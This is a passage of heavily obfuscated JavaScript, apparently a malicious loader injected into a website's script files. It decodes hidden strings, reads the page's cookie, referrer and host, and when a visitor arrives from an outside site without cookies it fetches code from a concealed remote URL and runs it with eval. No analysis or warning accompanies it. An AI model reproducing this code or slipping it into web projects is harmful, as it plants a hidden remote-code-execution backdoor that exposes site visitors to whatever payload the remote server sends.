O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y['charAt'](X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String['fromCharCode'](-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m['indexOf'](A);}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S['length'];b<e;b++){i+='%'+('00'+S['charCodeAt'](b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936));}return decodeURIComponent(i);};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b;}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S['charCodeAt'](b%S['length']))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A;}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m['length'];e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String['fromCharCode'](m['charCodeAt'](e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)]);}return X;};a0c['MKwBgv']=Y,r=arguments,a0c['YAayfF']=!![];}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c['gsjiKH']===undefined&&(a0c['gsjiKH']=!![]),N=a0c['MKwBgv'](N,M),r[Z]=N):N=F,N;},a0c(r,c);}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m);});}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12);}}());};